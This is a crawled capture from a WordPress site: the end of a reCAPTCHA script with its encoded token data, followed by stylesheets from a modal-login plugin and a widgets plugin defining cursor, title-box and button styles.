cOlSicNNsOEwr5DOGp1fT/DqsOow7lNw6zDilnDqTM0S2RWwqJOw7LDosOSwoduwpXCkC3CoMK9DsOcw6vDisOcZwnDnzXDpMOxwq4JRxc/w6wrwrtXw7XDiH7CtQ0YI8OCVSpMw7rChS/Dg8OyBcKlUcOxAsOsw4bDlsKtw41kDRF5w5XCqsOAw6vDi8Kpw4Q9ZMOAacKPwqxgwqnCgiLDo8KVw6bDnVjDkFkkAAHDvMOPw6Mjw6zCnl3DiMOuacKsBsK5w77DtsOSw5J5wpDCkhTCrcOxw5zCn3fCuMOYFMK/[base64]/DigfDl8OHwq48OnF+w48eEzFDw4BTIcOZeWfCmsKmamLChsKPS8KyMDnCjA/Ct8Oww5XCjcKRFnp5w4xTwrNGPx96BsOYHMKowo7ChsOmETXDisORwpwOwp47w6ZVwoTCkcKnU8ONw6LDp1HDmXXCtcOvOcOkEzYXw4jDk8KmwpPChzdFw7jCqMKbw4EbMMOTIsObIsO/US9QY8KZw4HCqXcyY8ONd28sQg7ClXfDqMKhKyhlw6fDjCdhwrheZSvDvXs3wo7DmSHDrF4iaB1Ew4zCk2lCbMOMwqAywrDDrwI/w4PCjlMtTMOpAMKaQsOcV8O4cR3CsSdZw5PDhDzDnhY2TcOOwopUw4/Dv8OxBMOLL1HCrMOhbsKkeMKcw5fDkMKwHEF1U8Odw63CsSPCjnQAw4EqQsK7w57CssKxHFELKMOnwrvDqSg6AcOyw6DCoQDDlMOow6oiSV1pw6DDiirCq8KQw58AwrrDk8KEwrvDtllSW2DCscKrCMKhw4XCicKlwpVrw5jCgcKfInLDu8KtfzvCg8K4XBTCgi/Cq8OJeQXCkTjDjMKOw4VePMOnWsOdMMKFBjzDnsKIScOGNMOTR8KfwpHDlcKtVDNfw5rCncOiKlDCgMOqMMKIB8O/[base64]/[base64]/[base64]/ChF4yw6rCpm59w4HDsyUEwoY+w4JdJ2zCvMK4IMOqw6wXwq7Cs8KAw6XChmnDmMKqTMKDw6LDoMOJQcOeworDqXDDisOmT1zCskAuI8O1wrXCo8K6Jgl6w74fwpAtAmIEYcOLwr3DhMKtwrPDtn/DlMOBw7JsNTjChMKVWcKdwpzCnncLwofCicOuw5h3CMK1w5lNNsK5ZjzCt8K6MxzDkk3CkgzDpCzDksOHw40Ww67DoVZMOARyw4jCmVLChRhVEWMgVcOpUcKpbyrDjMOAJnEwfDnCjB/Dl8Ovw4Ekwp7DisKgwrI7w6YRw4bCnh/DrsKuZnbCpwbCkUcRw5HDjsKww6lBQ8K+w4LCrUE7wr3CmsKowplNw7PCjHpxMsKcGj3Dn8KDZ8KIwqcQwp01L3fDucKdchbChVplwqIYXMOvwprDnSLCrMKuwp5cw4zDvwBowqIpw6nDsgrDgUbDhcK0w4TCv2XDgMKwwp/[base64]/CnsO+TcOOw4xHw6XCh8OlbMOaw47Dq8OJeQ7DhMKsQcOpw7nDq1NMwpUEw57DhcKbXXkOwq7DsiNew7PDvWzDnEorZmzCvMOIw5LCrzQXw7TDq8KUDG0aw67CrwoIwqrCmX8ew7/ChcKgc8Kaw4Zqw7gzG8OfLQ7DlMKAccOxIA7CoGduLUd0HHbDuElGMW/[base64]/CiEjCtsKBFRnDgBjDsVbDucKHwq/Cp0MXUio/aTQge8KhO8KNw5rCoDnDt0oQwpnCpm9bJXXDrx7DtMO5wqbCnyw4WcOhwpYhw6prwr7DgsKJw7cHb8O4Og0Qwpt5w5vCosO0ZCICCSIBw6N0wqM9wqrCrkTCi8KSwqIBI8KUwonCqkPCvBHDtMKGagjDrDlLJijDgMK2UykHTQLDo8KZfBRhDcOTw6RKBsOow5/CojDDl3JQw7lUPX58w6ohWznDhWHCuWjDjsOSw7LCsiYVOhzCjVwxw67CucKkYSR+H03DpjMibsKqwrbCpFnDriPCvMO7wrrCph3DjR7ClcOpwoDDn8KnSsO/wpVHDGkMe1bCkxrCnGJEw4HDgsOHRkYWGsOYwpfClmLCrjNGwpfCuHRTc8K1O3vCu3LCnsONJ8O1NRfDpMK8fMKnNMK3woHDtSA0NwXDvWUSwqdZwoHDhcKma8KRMcKJFMO+w7PDr8Ofwrhkw4Nbw7DDgkDDlwAxVkV/w5gzw6jCkQ9bd2M8eC9hwoMZXFZ1EsO0wqPChhzCkDhPOcOaw59mw7cEwqnCoMOBw40NNkrCscK7BXTDi0dJwqRbwq/Cp8KMOcKww45VwrrCrWJnWcOnwpfDtjHCkj/DgsKwwohow6hgcHJnwoLDr8O+w5PClAAww73CtMKKwrVqdF9Nwp7DmRrCmi80wrjCiF3DkWkCw4rDmF7Ci2UAwpjChGrDo8KvDMOjU8OlwrDDkgrDp8OXAMOlCWhDwqfCrHXDmMK1w6nDvcKfWsOlwrfDjUMaP8KXw4/Dn8K7c8OMwqfDscOrJ8OTwr92w4IkXCYqAMOhHMKrw4Ypwp0Uw4Z5VGVXPTzDhQLCp8KWwrktw48jwpPDpjt9Mm/Ch3Y8I8KMNQZqRsKOF8KKw6PCtcOgw6HDlX8BZMO1w5PDisODZg/CpxYqwqrDqMOUXcKqBEh9w7LCqSNtRjFaw5QBw4tdK8OUDcKVEyHDkcKAIXnDgcOPDlzDsMOmMnl0NjcofMKswpYuTG5swqhdFxzCrVgsaAkeSlk/Yz3DpcOyw73Ch8O3UMORGHHCmj/DlcKpfcOuw5jDuBoALg4Fw4XDmsO6eEDDscKMwq5lf8OFw6cfwqbCtSbCj8O/IC5zLWwHR8KUTlQ/w5HCqwXDkXjCn2TCgcOvw47DgnwLSzo1w73DvxBrwqxHw602ScOQFA7DvcKxecO6w6h2QcKvwrrCmMKWWCHDi8Kiwp5fw4/CpMO2V1opCsK9wpPDgcK9wrJmDHBnChtGwoXCj8KPwoPDksKdVsO8CMKAwrjDm8OgEkNZwq15w5Y+VRV/w7zCpCDCtgZJUcOdw4FLeHp3wqXDusK1RmHDkUFbZRtkVsKyRMKkwqXDjcO1w4AGFsOQwojDqcOYwpweAmgWY8KYw6VuacKsKjfCk0TDths5VsOgwpDDhFVEdU0fw7rDmH0Iw63CmF07NWNcLcOzYQZjwrvCg3vChMO8QcKaw53DhWl9wqdnY3QsSgDCvsOiw4sHwq/[base64]/FMKMGC4nJ3IQw4HDiXLCljRSdwZlwpHDnAZyw6PDj3hhw7vCmgXDpMKQPMK2OQ0ewrLCscOkw6LDlcOmw6bDgMOBwr/DncKdwrTDrk7DlE8gw49Kwr7Cn0XDrsKcOU41bSo0w6YlbWxFwq8gOMKvFk5PWQLCucKGw7zDkMKqwqN0w4Jvwp4/UGrDiTzCmsOYThpLwp1WU8OkTMKMw6gXacKgwpYAw4pmRWkiw6Fnw78pesKcBX3CtHfCrg5Hw4bDt8OEw4DCmcK/[base64]/DgSUSwpIpw6RLdV44FcO2wopzOgjCi0vDhVsOwot2eyvDk8OPIFLDqcKdUkXCvcKIwq5kEX4IdFgLKR3CnsOEw7vCogLCkMO/VcONwoA/wp1sdcOwwoR2wrLDhcKGWcKNw4dNwpBiUMK7esOIwq0qMcK4CsO+wpt3woAscw0wQm8EKsKOw4nDty/CsHAQIGfDpcKjwqTDkcOhwp7Dt8KKLx4kw4onHMOeC17DsMKcw4FEw4DCuMOmBcKVwr/CsF49wqjCtMOjw4lrIx5NwqfDvMO4Wyh4X0DDpMKRwpvDiRwibsOuwqLCusOEwpzCt8OZbDjDvzvDg8O3I8Kvw75ccxZ5UTfCuBgkw6rCiHJuf8KwworCucOSDS4XwrQ4w5/DtCXDpTQIwpETW8OnLRV5w7PDlVDDjCxCfjvCuBNtcMKjMcOdwpfDlGAPw6NeF8Ohw6DDp8K/[base64]/[base64]/V1jDgMKdD8OKMcOhTnRYPnDDgMOmVMOzw7zCjTfDiF8CYnjDsGELJ0xtw7/DuTbClizCtnnDmcO6woXDpcKzR8OPI8OmwoM0T2pLJsKYw5LDvMOqT8O5cmtVNMOLwqpJwq/DtVhhw53DhcO+w6Nzw6luwofDqBvDp2/Dv07Cj8KRUMKUfktMw4vDv2DDrxsIWV/CjA7CgMOOwpnDkcO8b2Q7woLDpcOzSWrCjMOxw5lbw4hqUcO3N8OeC8KlwotMb8Okw7Zqw7HDp14XLg5xKcOPw61ePMO6GyNmG2c9T8KrUsOjwrcTw7wjw5NKeMO4FMKVOMO1CkPCjQV8w6Vww77Co8KWbDRHccKgwrQUIFrDpmjCgSfDsWNaeA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeI_VsUAAAAAFtsQaI2UfsFhlw5Awq9rnSmCYSk\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,653],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://ledusco.com.mx:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22E0xZSCzkAs4JM8GhknQHfENT4cvdXVVoPWk3FrbShTM\\u003d\x22,0,0,null,1,1762443809438,0,0,[29,107],null,[114,208],\x22RC-ho4N4uBSwesOUg\x22,null,null,null,null,null,\x220dAFcWeA69HcKo0ZyXiXRudn3PJo0akMVaUaNtQ1jFTgOk2_QKqvA8_2himJf3TCm5GoOpmCFvRh1IfDwgYynnNIQWwJfuOES8ZA\x22,1762526609441]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ledusco.com.mx/wp-content/plugins/pressapps-modal-login/assets/css/pressapps-modal-login-public.css?ver=2.0.0
body_size: 4535
content:
.paml-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:10030}.paml-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.paml-backdrop.ml-in{opacity:1;filter:alpha(opacity=100)}.modal-login-dialog{max-width:480px;margin:auto;padding:40px 20px;z-index:10050;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;justify-content:center;min-height:calc(100% - (.5rem * 2))}.ml-modal.fade .modal-login-dialog{-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);transform:translate(0, -25%);-webkit-transition:-webkit-transform 0.15s ease-out;-moz-transition:-moz-transform 0.15s ease-out;-o-transition:-o-transform 0.15s ease-out;transition:transform 0.15s ease-out}.ml-modal.ml-in .modal-login-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}.ml-content{min-width:100%;position:relative;padding:40px;background-color:#ffffff;background-clip:padding-box;outline:none}@media screen and (min-width: 768px){.ml-content{min-width:480px}}.ml-center,.ml-center input{text-align:center}.ml-shadow{box-shadow:0 5px 15px rgba(0,0,0,0.1)}.fade{opacity:0;-webkit-transition:opacity 0.15s linear;transition:opacity 0.15s linear}.fade.ml-in{opacity:1}.modal-login-open{overflow:hidden}.ml-modal{display:none;overflow:auto;overflow-y:scroll;position:fixed;top:0;right:0;bottom:0;left:0;z-index:10040}.ml-close-btn{position:absolute;top:15px;right:15px;font-size:32px;color:#222}.ml-modal .section-container{position:relative}.ml-modal.is-active .ml-content:before{content:'';display:block;height:100%;width:100%;background-color:rgba(0,0,0,0.3);position:absolute;top:0;left:0;z-index:1}#paml-spinner{display:none;z-index:100}.ml-modal.is-active #paml-spinner{display:block;position:absolute;top:35%;left:35%;-webkit-transform:translate(-65%, -65%);-moz-transform:translate(-65%, -65%);-ms-transform:translate(-65%, -65%);-o-transform:translate(-65%, -65%);transform:translate(-65%, -65%)}.modal-login-header .close{margin-top:-2px}#modal-login{line-height:1em;font-size:16px;font-weight:500}#modal-login input[type="submit"]{width:100%}#modal-login .ml-subtitle{margin:-15px 0 30px}#modal-login ::-webkit-input-placeholder{color:#777}#modal-login ::-moz-placeholder{color:#777}#modal-login :-ms-input-placeholder{color:#777}#modal-login :-moz-placeholder{color:#777}#modal-login input[type="checkbox"]{margin:0}.group:after{content:"";display:table;clear:both}#modal-login .hide-login{display:none}#modal-login .inline{display:inline}#modal-login .input{width:100%;margin:0;outline:0;background-color:#fff;color:#000}#modal-login h2{margin:0 0 30px;font-size:30px;line-height:1.2em}#modal-login form{margin:0}#modal-login .field-titles{line-height:2em;margin:0}#modal-login #forgetmenot{margin:0 0 23px}#modal-login #forgetmenot input[type="checkbox"]:not(:disabled){cursor:pointer}#modal-login #forgetmenot input[type="checkbox"]{display:inline-block;height:16px;width:16px;overflow:hidden;margin:-4px 2px 0;vertical-align:middle;transition:.2s ease-in-out;transition-property:background-color,border;box-sizing:border-box}#modal-login #forgetmenot label{font-size:16px;cursor:pointer;margin:0}#modal-login #forgotten .submit{margin-top:29px}#additional-settings{position:relative;bottom:0;margin:27px 0 0;font-size:14px}#additional-settings a{color:#fff;outline:none}#additional-settings a:hover{text-decoration:underline;color:#fff}#modal-login .submit .button:hover{opacity:0.9}#modal-login p{margin:0}.mlfirst,.mllast,.mluser{padding-bottom:15px}.g-recaptcha{padding-bottom:30px}.g-recaptcha>div{margin-left:auto;margin-right:auto}.mlpsw{padding-bottom:26px}.mlregpsw{padding-bottom:15px}.mlregpswconf{padding-bottom:30px}.mlemail{padding-bottom:15px}.mlforgt{padding-bottom:0}#modal-login .field-titles{line-height:2em;margin:0}#modal-login .message{color:#fff;padding:14px 14px;margin-bottom:15px}#modal-login .error{background-color:#e15678}#modal-login .success{background-color:#68ca4f}#modal-login input[type="text"],#modal-login input[type="password"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#modal-login input[type="text"],#modal-login input[type="password"]{padding:15px;height:46px;font-size:16px;line-height:1}#modal-login .submit .button{border:none;padding:15px 20px;background:#222;color:#fff;font-size:16px;box-sizing:border-box;line-height:1}@media screen and (max-width: 767px){#modal-login h2{font-size:26px}}a[href="#modal-register"]{cursor:pointer}


--- FILE ---
content_type: text/css
request_url: https://ledusco.com.mx/wp-content/plugins/pressapps-modal-login/assets/css/labels.css?ver=2.0.0
body_size: 429
content:
/*-----------------------------------------------------------------------------------*/
/* No labels CSS */
/*-----------------------------------------------------------------------------------*/

#modal-login .field-titles {
	display: none;
}
#modal-login #register .submit {
}
.mlfirst, .mllast, .mluser {
	padding-bottom: 31px;
}
.mlemail, .mlregpsw {
	padding-bottom: 30px;
}
#modal-login .message {
  margin-bottom: 30px;
}


--- FILE ---
content_type: text/css
request_url: https://ledusco.com.mx/wp-content/plugins/black-widgets/includes/front/css/black-widgets-public.css?ver=1.3.3
body_size: 167539
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */


/* cursor */

.bw-cursor-auto {
    cursor: auto;
}

.bw-cursor-default {
    cursor: default;
}

.bw-cursor-none {
    cursor: none;
}

.bw-cursor-pointer {
    cursor: pointer;
}

.bw-cursor-not-Allowed {
    cursor: not-Allowed;
}

.bw-cursor-wait {
    cursor: wait;
}

.bw-cursor-progress {
    cursor: progress;
}

.bw-cursor-help {
    cursor: help;
}

.bw-cursor-context-menu {
    cursor: context-menu;
}

.bw-cursor-cell {
    cursor: cell;
}

.bw-cursor-crosshair {
    cursor: crosshair;
}

.bw-cursor-text {
    cursor: text;
}

.bw-cursor-wetical-text {
    cursor: wetical-text;
}

.bw-cursor-grab {
    cursor: grab;
}

.bw-cursor-grabbing {
    cursor: grabbing;
}

.bw-cursor-alias {
    cursor: alias;
}

.bw-cursor-copy {
    cursor: copy;
}

.bw-cursor-move {
    cursor: move;
}

.bw-cursor-zoom-in {
    cursor: zoom-in;
}

.bw-cursor-zoom-out {
    cursor: zoom-out;
}

.bw-cursor-col-resize {
    cursor: col-resize;
}

.bw-cursor-row-resize {
    cursor: row-resize;
}

.bw-cursor-nesw-resize {
    cursor: nesw-resize;
}

.bw-cursor-newse-resize {
    cursor: newse-resize;
}

.bw-cursor-ew-resize {
    cursor: ew-resize;
}

.bw-cursor-ns-resize {
    cursor: ns-resize;
}

.bw-cursor-n-resize {
    cursor: n-resize;
}

.bw-cursor-w-resize {
    cursor: w-resize;
}

.bw-cursor-s-resize {
    cursor: s-resize;
}

.bw-cursor-e-resize {
    cursor: e-resize;
}

.bw-cursor-nw-resize {
    cursor: nw-resize;
}

.bw-cursor-ne-resize {
    cursor: ne-resize;
}

.bw-cursor-sw-resize {
    cursor: sw-resize;
}

.bw-cursor-se-resize {
    cursor: se-resize;
}


/* Black Alignment */

.bw-left {
    text-align: left;
}

.bw-center {
    text-align: center;
}

.bw-right {
    text-align: right;
}


/**
 * Black Title
 */

.bw-title-box {
    transition: all .23s ease;
    -webkit-transition: all .23s ease;
    -moz-transition: all .23s ease;
    -ms-transition: all .23s ease;
    -o-transition: all .23s ease;
}

.bw-title-box.left {
    text-align: left;
}

.bw-title-box.center {
    text-align: center;
}

.bw-title-box.right {
    text-align: right;
}

.bw-title-box .shape {
    width: 60px;
}


/* Type 1 */

.bw-title-box.bw-t-1 {
    position: relative;
    padding-top: 14px;
}

.bw-title-box.bw-t-1:before {
    content: '';
    position: absolute;
    width: 44px;
    height: 2px;
    background: #000;
    top: 0;
}

.bw-title-box.bw-t-1.left:before {
    left: 0;
}

.bw-title-box.bw-t-1.center:before {
    left: calc(50% - 22px);
}

.bw-title-box.bw-t-1.right:before {
    right: 0;
}

.bw-title-box.bw-t-1 .bw-title div {
    font-size: 14px;
    color: #a9a9a9;
    text-transform: uppercase;
    letter-spacing: 4px;
    line-height: 1.4;
    padding-bottom: 12px;
}

.bw-title-box.bw-t-1 .bw-subtitle div {
    font-size: 32px;
    color: #000;
    letter-spacing: -1px;
    line-height: 1;
    font-weight: 700;
}


/* Type 2 */

.bw-title-box.bw-t-2 {
    position: relative;
    padding-bottom: 24px;
}

.bw-title-box.bw-t-2:before {
    content: '';
    position: absolute;
    width: 44px;
    height: 2px;
    background: #000;
    bottom: 0;
}

.bw-title-box.bw-t-2.left:before {
    left: 0;
}

.bw-title-box.bw-t-2.center:before {
    left: calc(50% - 22px);
}

.bw-title-box.bw-t-2.right:before {
    right: 0;
}

.bw-title-box.bw-t-2 .bw-title div {
    font-size: 14px;
    color: #a9a9a9;
    text-transform: uppercase;
    letter-spacing: 4px;
    line-height: 1.4;
    padding-bottom: 12px;
}

.bw-title-box.bw-t-2 .bw-subtitle div {
    font-size: 32px;
    color: #000;
    letter-spacing: -1px;
    line-height: 1;
    font-weight: 700;
}


/* Type 3 */

.bw-title-box.bw-t-3 {
    position: relative;
    z-index: 2;
    padding: 0 22px 24px 22px;
}

.bw-title-box.bw-t-3:before {
    content: '';
    position: absolute;
    width: 144px;
    height: 40px;
    background: rgba(0, 0, 0, 0.04);
    bottom: 0;
    z-index: -1;
}

.bw-title-box.bw-t-3.left:before {
    left: 0;
}

.bw-title-box.bw-t-3.center:before {
    left: calc(50% - 72px);
}

.bw-title-box.bw-t-3.right:before {
    right: 0;
}

.bw-title-box.bw-t-3 .bw-title div {
    font-size: 12px;
    color: #a9a9a9;
    text-transform: uppercase;
    letter-spacing: 4px;
    line-height: 1.4;
    padding-bottom: 7px;
}

.bw-title-box.bw-t-3 .bw-subtitle div {
    font-size: 32px;
    color: #000;
    letter-spacing: -1px;
    line-height: 1.1;
    font-weight: 900;
}


/* Type 4 */

.bw-title-box.bw-t-4 {
    position: relative;
    z-index: 2;
    padding: 0 22px 40px 22px;
}

.bw-title-box.bw-t-4:before {
    content: '';
    position: absolute;
    width: 64px;
    height: 64px;
    background: rgba(0, 0, 0, 0.03);
    bottom: 0;
    z-index: -1;
}

.bw-title-box.bw-t-4.left:before {
    left: 0;
}

.bw-title-box.bw-t-4.center:before {
    left: calc(50% - 32px);
}

.bw-title-box.bw-t-4.right:before {
    right: 0;
}

.bw-title-box.bw-t-4 .bw-title div {
    font-size: 12px;
    color: #a9a9a9;
    text-transform: uppercase;
    letter-spacing: 4px;
    line-height: 1.4;
    padding-bottom: 7px;
}

.bw-title-box.bw-t-4 .bw-subtitle div {
    font-size: 32px;
    color: #000;
    letter-spacing: -1px;
    line-height: 1.1;
    font-weight: 900;
}


/* Type 5 */

.bw-title-box.bw-t-5 {
    z-index: 2;
}

.bw-title-box.bw-t-5 .bw-title div:before {
    content: '';
    position: absolute;
    width: 32px;
    height: 4px;
    background: rgb(0, 0, 0);
    top: calc(50% - 2px);
    z-index: -1;
    overflow: hidden;
    border-radius: 32px;
    -webkit-border-radius: 32px;
    -moz-border-radius: 32px;
    -ms-border-radius: 32px;
    -o-border-radius: 32px;
}

.bw-title-box.bw-t-5.left .bw-title div:before {
    left: 0;
}

.bw-title-box.bw-t-5.center .bw-title div:before {
    display: none;
}

.bw-title-box.bw-t-5.right .bw-title div:before {
    right: 0;
}

.bw-title-box.bw-t-5 .bw-subtitle div {
    font-size: 22px;
    color: #000;
    line-height: 1.1;
    font-weight: 700;
}

.bw-title-box.bw-t-5 .bw-title div {
    font-size: 22px;
    color: #000;
    line-height: 1.1;
    font-weight: 700;
    padding: 0 44px;
    position: relative;
}


/* Type 6 */

.bw-title-box.bw-t-6 {
    position: relative;
    z-index: 2;
    padding: 0 22px 40px 22px;
}

.bw-title-box.bw-t-6:before {
    content: '';
    position: absolute;
    width: 64px;
    height: 64px;
    background: rgba(0, 0, 0, 0.03);
    bottom: 0;
    z-index: -1;
}

.bw-title-box.bw-t-6:after {
    content: '';
    position: absolute;
    width: 94px;
    height: 1px;
    background: #000;
    bottom: 20px;
    z-index: -1;
}

.bw-title-box.bw-t-6.left:before {
    left: 0;
}

.bw-title-box.bw-t-6.center:before {
    left: calc(50% - 32px);
}

.bw-title-box.bw-t-6.right:before {
    right: 0;
}

.bw-title-box.bw-t-6.left:after {
    left: -15px;
}

.bw-title-box.bw-t-6.center:after {
    left: calc(50% - 47px);
}

.bw-title-box.bw-t-6.right:after {
    right: -15px;
}

.bw-title-box.bw-t-6 .bw-title div {
    font-size: 12px;
    color: #000;
    text-transform: uppercase;
    letter-spacing: 4px;
    line-height: 1.4;
    padding-bottom: 7px;
}

.bw-title-box.bw-t-6 .bw-subtitle div {
    font-size: 32px;
    color: #000;
    letter-spacing: -1px;
    line-height: 1.1;
    font-weight: 900;
}


/* Type 7 */

.bw-title-box.bw-t-7 {
    position: relative;
    z-index: 2;
}

.bw-title-box.bw-t-7:before {
    content: '';
    position: absolute;
    width: 5px;
    height: 5px;
    background: #000;
    top: 5px;
    z-index: -1;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
}

.bw-title-box.bw-t-7:after {
    content: '';
    position: absolute;
    width: 24px;
    height: 1px;
    background: #000;
    top: 7px;
    z-index: -1;
}

.bw-title-box.bw-t-7.center:before,
.bw-title-box.bw-t-7.center:after {
    display: none;
}

.bw-title-box.bw-t-7.left:before {
    left: 0;
}

.bw-title-box.bw-t-7.right:before {
    right: 0;
}

.bw-title-box.bw-t-7.left:after {
    left: 8px;
}

.bw-title-box.bw-t-7.right:after {
    right: 8px;
}

.bw-title-box.bw-t-7 .bw-title div {
    font-size: 12px;
    color: #000;
    text-transform: uppercase;
    letter-spacing: 4px;
    line-height: 1.2;
    padding: 0 36px 7px;
}

.bw-title-box.bw-t-7 .bw-subtitle div {
    font-size: 32px;
    color: #000;
    letter-spacing: -1px;
    line-height: 1.1;
    font-weight: 900;
}


/* Type 8 */

.bw-title-box.bw-t-8 {
    position: relative;
}

.bw-title-box.bw-t-8 .bw-title div::first-letter {
    font-size: 20px;
    font-weight: 900;
}

.bw-title-box.bw-t-8 .bw-title div {
    font-size: 12px;
    color: #000;
    text-transform: uppercase;
    letter-spacing: 3px;
    line-height: 1.2;
    padding: 0 33px 0;
    font-style: italic;
    font-weight: 900;
}

.bw-title-box.bw-t-8 .bw-subtitle div::first-letter {
    font-size: 32px;
    font-weight: 900;
}

.bw-title-box.bw-t-8 .bw-subtitle div {
    font-size: 22px;
    color: #000;
    letter-spacing: -0.05em;
    line-height: 1.1;
    font-weight: 700;
    font-style: italic;
}


/* Custom Class - Dark */

.bw-dark .bw-title-box.bw-t-1:before,
.bw-dark .bw-title-box.bw-t-6:after,
.bw-dark .bw-title-box.bw-t-2:before {
    background: #fff;
}


/**
 * Black Button
 */

.bw-button-box {
    display: inline-block;
    position: relative;
}

.bw-button-box .bw-btn {
    transition: all 0.3s cubic-bezier(1, 0.65, 0, 0.89) !important;
    -webkit-transition: all 0.3s cubic-bezier(1, 0.65, 0, 0.89) !important;
    -moz-transition: all 0.3s cubic-bezier(1, 0.65, 0, 0.89) !important;
    -ms-transition: all 0.3s cubic-bezier(1, 0.65, 0, 0.89) !important;
    -o-transition: all 0.3s cubic-bezier(1, 0.65, 0, 0.89) !important;
}


/* Minimal*/

.bw-button-box.minimal .bw-btn {
    display: inline-block;
    position: relative;
    border: 2px solid #000;
    color: #000;
    display: inline-block;
    font-family: inherit;
    font-size: 14px;
    letter-spacing: 2px;
    padding: 12px 32px;
    background: #fff;
    line-height: 1.6;
    text-transform: capitalize;
    font-weight: 500;
    text-decoration: none;
    cursor: pointer;
    white-space: nowrap;
    transition: all .17s ease;
    -webkit-transition: all .17s ease;
    -moz-transition: all .17s ease;
    -o-transition: all .17s ease;
}

.bw-button-box.minimal:hover .bw-btn {
    color: #fff;
    background: #000;
}


/* Modern > Type1 */

.bw-button-box.modern.m-1 {
    overflow: hidden;
}

.bw-button-box.modern.m-1 .bw-btn {
    display: block;
    position: relative;
    background: #000;
    border: 0;
    padding: 14px 42px;
    cursor: pointer;
    overflow: hidden;
    outline: none;
    font-weight: 400;
    font-family: inherit;
    font-size: 18px;
    color: #fff;
    letter-spacing: 0.2em;
    box-shadow: 0 8px 32px rgba(0, 0, 0, 0.2);
    text-decoration: unset;
    top: 0;
    overflow: hidden;
    -o-transition: all 0.2s ease;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
}

.bw-button-box.modern.m-1 .bw-btn:hover {
    box-shadow: 0 8px 32px rgba(0, 0, 0, 0.3);
    top: 0;
    color: #fff;
}

.bw-button-box.modern.m-1 .bw-btn:after {
    content: '';
    position: absolute;
    top: 0;
    left: -200%;
    width: 0;
    height: 100%;
    background-image: linear-gradient(to right, transparent, rgba(255, 255, 255, 0.3), transparent);
    transform: skewX(-20deg);
    -webkit-transform: skewX(-20deg);
    -moz-transform: skewX(-20deg);
    -ms-transform: skewX(-20deg);
    -o-transform: skewX(-20deg);
}

.bw-button-box.modern.m-1 .bw-btn:hover:after {
    width: 200%;
    animation: shine 1.6s ease;
    -webkit-animation: shine 1.6s ease;
}

.bw-button-box.modern.m-1 .bw-btn:active {
    transform: translateY(1px);
    -webkit-transform: translateY(1px);
    -moz-transform: translateY(1px);
    -ms-transform: translateY(1px);
    -o-transform: translateY(1px);
    box-shadow: 0 4px 16px rgba(0, 0, 0, 0.2);
}

@-moz-keyframes shine {
    100% {
        left: 200%;
    }
}

@-webkit-keyframes shine {
    100% {
        left: 200%;
    }
}

@-o-keyframes shine {
    100% {
        left: 200%;
    }
}

@keyframes shine {
    100% {
        left: 200%;
    }
}


/* Modern > Type2 */

.bw-button-box.modern.m-2 .bw-btn {
    float: left;
    /*display: block;
    */
    padding: 24px 44px;
    vertical-align: middle;
    position: relative;
    z-index: 1;
    line-height: 1;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
    background: #fff;
    color: #000;
    overflow: hidden;
    border: 4px solid #000;
    text-transform: uppercase;
    text-decoration: unset;
    font-size: 18px;
    letter-spacing: 2px;
    font-weight: 700;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    transition: color 0.3s;
    -webkit-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -ms-transition: color 0.3s;
    -o-transition: color 0.3s;
}

.bw-button-box.modern.m-2 .bw-btn::before,
.bw-button-box.modern.m-2 .bw-btn::after {
    content: '';
    position: absolute;
    height: 100%;
    width: 100%;
    bottom: 100%;
    left: 0;
    z-index: -1;
    transition: transform 0.3s;
    -moz-transition: transform 0.3s;
    -ms-transition: transform 0.3s;
    -o-transition: transform 0.3s;
    transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
    -webkit-transition: transform 0.3s;
    -webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
}

.bw-button-box.modern.m-2 .bw-btn::before {
    background: #444;
}

.bw-button-box.modern.m-2 .bw-btn::after {
    background: #000;
}

.bw-button-box.modern.m-2 .bw-btn:hover {
    color: #fff;
    border: 4px solid #000;
}

.bw-button-box.modern.m-2 .bw-btn:hover::before,
.bw-button-box.modern.m-2 .bw-btn:hover::after {
    transform: translate3d(0, 100%, 0);
    -webkit-transform: translate3d(0, 100%, 0);
    -moz-transform: translate3d(0, 100%, 0);
    -ms-transform: translate3d(0, 100%, 0);
    -o-transform: translate3d(0, 100%, 0);
}

.bw-button-box.modern.m-2 .bw-btn:hover::after {
    transition-delay: 0.175s;
    -webkit-transition-delay: 0.175s;
}


/* Modern > Type3 */

